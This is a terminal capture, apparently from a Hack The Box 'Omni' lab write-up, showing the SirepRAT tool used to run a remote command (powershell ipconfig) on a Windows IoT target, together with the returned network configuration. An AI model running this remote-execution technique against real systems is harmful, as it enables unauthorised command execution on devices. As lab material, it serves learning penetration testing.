 ┌──(root💀kali)-[~/htb/omni/SirepRAT]
└─# python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell.exe ipconfig" --v
---------
---------
---------
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::14a0:a8a6:695b:b1c4%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 330, payload peek: 'b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter E''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>